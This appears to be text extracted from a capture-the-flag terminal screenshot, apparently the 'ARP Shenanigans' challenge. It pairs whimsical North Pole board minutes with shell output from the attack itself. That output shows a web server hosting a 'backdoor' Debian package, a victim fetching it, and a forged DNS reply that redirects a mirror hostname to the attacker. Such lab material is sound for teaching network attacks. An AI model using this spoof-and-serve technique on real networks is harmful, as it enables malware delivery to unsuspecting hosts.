 OLD BUSINESS: No Old Business.
RESOLUTIONS:
The board took up final discussions of the plans presented last year for the expansion of Santa’s Castle to include new courtyard, additional floors, elevator, roughly tripling the siz
e of the current castle.  Architect Ms. Pepper reviewed the planned changes and engineering reports. Chairman Frost noted, “These changes will put a heavy toll on the infrastructure of
 the North Pole.”  Mr. Krampus replied, “The infrastructure has already been expanded to handle it quite easily.”  Chairman Frost then noted, “But the additional traffic will be a burd
en on local residents.”  Dolly explained traffic projections were all in alignment with existing roadways.  Chairman Frost then exclaimed, “But with all the attention focused on Santa
and his castle, how will people ever come to refer to the North Pole as ‘The Frostiest Place on Earth?’”  Mr. In-the-Box pointed out that new tourist-friendly taglines are always under
 consideration by the North Pole Chamber of Commerce, and are not a matter for this Board.  Mrs. Nature made a motion to approve.  Seconded by Mr. Cornelius.  Tanta Kringle recused her
self from the vote given her adoption of Kris Kringle as a son early in his life.
Approved:
Mother Nature
Superman
Clarice
Yukon Cornelius
Ginger Breaddie
King Moonracer
Mrs. Donner
Charlie In the Box
Krampus
Dolly
Snow Miser
Alabaster Snowball
Queen of the Winter Spirits
Opposed:
                Jack Frost
Resolution carries.  Construction approved.
NEW BUSINESS:
Father Time Castle, new oversized furnace to be installed by Heat Miser Furnace, Inc.  Mr. H. Miser described the plan for installing new furnace to replace the faltering one in Mr. Ti
me’s 20,000 sq ft castle. Ms. G. Breaddie pointed out that the proposed new furnace is 900,000,000 BTUs, a figure she considers “incredibly high for a building that size, likely two or
ders of magnitude too high.  Why, it might burn the whole North Pole down!”  Mr. H. Miser replied with a laugh, “That’s the whole point!”  The board voted unanimously to reject the ini
tial proposal, recommending that Mr. Miser devise a more realistic and safe plan for Mr. Time’s castle heating system.
Motion to adjourn – So moved, Krampus.  Second – Clarice. All in favor – aye. None opposed, although Chairman Frost made another note of his strong disagreement with the approval of th
e Kringle Castle expansion plan.  Meeting adjourned.
guest@a268dff64613:~$ mkdir -p pub/jfrost/backdoor
guest@a268dff64613:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [24/Dec/2020 16:17:29] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200
 -
10.6.6.35 - - [24/Dec/2020 16:19:18] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 200
 -
###[ UDP ]###
        sport     = domain
        dport     = 6621
        len       = None
        chksum    = None
###[ DNS ]###
           id        = 0
           qr        = 1
           opcode    = QUERY
           aa        = 0
           tc        = 0
           rd        = 1
           ra        = 1
           z         = 0
           ad        = 0
           cd        = 0
           rcode     = ok
           qdcount   = 1
           ancount   = 1
           nscount   = 0
           arcount   = 0
           \qd        \
            |###[ DNS Question Record ]###
            |  qname     = 'ftp.osuosl.org.'
            |  qtype     = A
            |  qclass    = IN
           \an        \
            |###[ DNS Resource Record ]###
            |  rrname    = 'ftp.osuosl.org.'
            |  type      = A
            |  rclass    = IN
            |  ttl       = 0
            |  rdlen     = None
            |  rdata     = 10.6.0.2
           ns        = None
           ar        = None
.
Sent 1 packets.
guest@a268dff64613:~$
[Welcome] 0:ARP Shenanigans* "a268dff64613" 16:19 24-Dec-20